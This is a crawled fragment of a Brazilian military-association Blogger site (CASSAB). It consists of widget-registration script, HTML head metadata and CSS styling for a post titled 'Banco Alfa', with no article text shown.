Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia: 19\xb0 ENCONTRO DO PESSOAL, DO SRPV-BR'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '19\xb0 ENCONTRO DO PESSOAL, DO SRPV-BR', 'description': '\xa0 Caro Associado, O CASSAB tem a Honra de receber nossos Veteranos, Amigos, Irm\xe3os de Farda, que serviram no SRPV-BR, Unidade de Excel\xeancia ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoeKIwXGrO4-qYYFhMEwiy1ZRvgzz_swMqREcLq7YElpTFseOT0LVxi9-gZYZmTjWR-eF9C-u9qBqJoEI85AuPJ0_O-x45OfkCQVNJt7POXqot0TzPL3LCJOmQDdXuhV8RjlvEJauypjE/s320/logo-CASSAB.png', 'url': 'https://www.cassab.com.br/2021/09/19-encontro-do-pessoal-do-srpv-br.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 511495228399875934}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-post-468', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar', document.getElementById('Feed2'), {'title': 'Not\xedcias Portal FAB', 'showItemDate': false, 'showItemAuthor': true, 'feedUrl': 'http://www.fab.mil.br/rss/noticias', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'sidebar', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'footer-sec3', document.getElementById('Feed1'), {'title': 'Notimp', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://www.fab.mil.br/rss/notimp', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cassab.com.br/2021/09/banco-alfa.html
body_size: 31573
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.cassab.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.cassab.com.br/2021/09/banco-alfa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - Atom" href="https://www.cassab.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - RSS" href="https://www.cassab.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - Atom" href="https://www.blogger.com/feeds/6753385101679278158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília - Atom" href="https://www.cassab.com.br/feeds/6447006011689272039/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg' rel='image_src'/>
<meta content='https://www.cassab.com.br/2021/09/banco-alfa.html' property='og:url'/>
<meta content='Banco Alfa' property='og:title'/>
<meta content=' ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w1200-h630-p-k-no-nu/Banco_Alfa_7SET.jpeg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Banco Alfa - CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Banco Alfa' property='og:title'/>
<meta content='https://www.cassab.com.br/2021/09/banco-alfa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg' property='og:image'/>
<meta content='CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeronáutica de Brasília' property='og:site_name'/>
<meta content='https://www.cassab.com.br/' name='twitter:domain'/>
<meta content='Banco Alfa' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6wi7Oa-UE6Auy0gn8HnNcYekF2t7rYX2IrmuD3znVuMLdm4yjSpy36zf7705-BoO1O9K8J0ZQM1ZEfpBJwPuLKU5D372zL4UL1HZbqg4zv3_VrbchVRR_ev29MGgzSdYQL4Gy9SWUo78/w400-h400/Banco_Alfa_7SET.jpeg' name='twitter:image'/>
<meta content='Banco Alfa' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:180px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:180px}
.header-logo{width:980px;height:180px;float:center}
.header-logo img{height:auto;margin:0px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:0px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkCNJ00vCE03hDYdF1FImvAbyEzRHsY2G-tA7B1t35WyTTCUOHDM0r2otzCNk3NKIZy6AsR3Ec-petMhcCwznVmPMR6amA5JjIgPm_1GJAM-6FP_TnAb0XqiZqzrEGiseygkMaihPGjsAv/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
